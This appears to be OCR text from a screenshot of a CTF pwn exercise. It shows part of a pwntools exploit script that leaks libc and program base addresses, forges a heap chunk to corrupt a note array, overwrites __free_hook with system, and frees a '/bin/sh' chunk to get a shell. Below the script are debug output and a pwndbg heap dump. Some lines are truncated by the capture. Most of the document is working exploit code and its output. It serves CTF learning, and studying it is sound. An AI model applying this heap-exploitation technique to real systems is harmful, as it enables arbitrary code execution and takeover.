 shell.py
49 leak = int(rc(12),16)
50 libcbase = leak - 240 - libc.sym['__lib
51 info_addr("libcbase",libcbase)
52 free_hook = libcbase + libc.sym['__free
53 system = libcbase + libc.sym['system']
54
55 ru(b"-0x")
56
57
58 leak = int(rc(12),16)
59 base = leak - 0x1186
60 info_addr("program_base",base)
61
62 note = base + 0x202060
63 target = note
64
65 add(0,0x88,b'a') # !!!
66 add(1,0x88,b'a')
67 add(2,0x88,b'/bin/sh\x00')
68
69 pl = p64(0) + p64(0x80) + p64(target-0x
70 pl = pl.ljust(0x80,b'\x00')
71 pl += p64(0x80) #+ p64(0x90)
72 edit(0,pl)
73 debug()
74 free(1)
75
76 pl = p64(0)*3 + p64(free_hook)
77 pl += p64(0x10) # content's length !!!
78 edit(0,pl)
79 pl = p64(system)
80 edit(0,pl)
81 info_addr("note",0x202060+base)
82 #debug()
83 free(2)
84 #debug()
85
86
87 p.interactive()
root@937459dee7b2: /home/ctf/pwn
[DEBUG] Sent 0x2 bytes:
b'0\n'
shell.py:136: BytesWarning: Text is not bytes; assuming ASCII
, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("Enter the content: ")
[DEBUG] Received 0x14 bytes:
b'Enter the content: \n'
[DEBUG] Sent 0x89 bytes:
00000000 00 00 00 00 00 00 00 00 80 00 00 00 00 00 00
00 |····|····|·····|····|
00000010 48 20 20 f7 b9 55 00 00 50 20 20 f7 b9 55 00
00 |H  ·|·U··|P  ·|·U··|
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 |····|····|····|····|
*
00000080 80 00 00 00 00 00 00 00 0a
|·····|····|·|
00000089
[*] running in new terminal: ['/usr/local/bin/gdb', '-q', './
pwn', '561']
[DEBUG] Created script for new terminal:
#!/usr/local/bin/python3
import os
os.execve('/usr/local/bin/gdb', ['/usr/local/bin/gdb', '-
q', './pwn', '561'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw',
'-h', '-F#{pane_pid}', '-P', '/tmp/tmp_njugba_']
[+] ing for debugger: Done
[*] Paused (press any to continue)
Allocated chunk | PREV_INUSE
Addr: 0x55b9f8fb1000
Size: 0x91
Allocated chunk
Addr: 0x55b9f8fb1090
Size: 0x00
corrupted。。。
pwndbg> x/40gx 0x55b9f8fb1000
0x55b9f8fb1000: 0x0000000000000000 0x0000000000000091
0x55b9f8fb1010: 0x0000000000000000 0x0000000000000080
0x55b9f8fb1020: 0x000055b9f7202048 0x000055b9f7202050
0x55b9f8fb1030: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1040: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1050: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1060: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1070: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1080: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1090: 0x0000000000000080 0x0000000000000000
0x55b9f8fb10a0: 0x0000000000000061 0x0000000000000000
0x55b9f8fb10b0: 0x0000000000000000 0x0000000000000000
0x55b9f8fb10c0: 0x0000000000000000 0x0000000000000000
0x55b9f8fb10d0: 0x0000000000000000 0x0000000000000000
0x55b9f8fb10e0: 0x0000000000000000 0x0000000000000000
0x55b9f8fb10f0: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1100: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1110: 0x0000000000000000 0x0000000000000000
0x55b9f8fb1120: 0x0000000000000000 0x0000000000000091
0x55b9f8fb1130: 0x0068732f6e69622f 0x0000000000000000
pwndbg>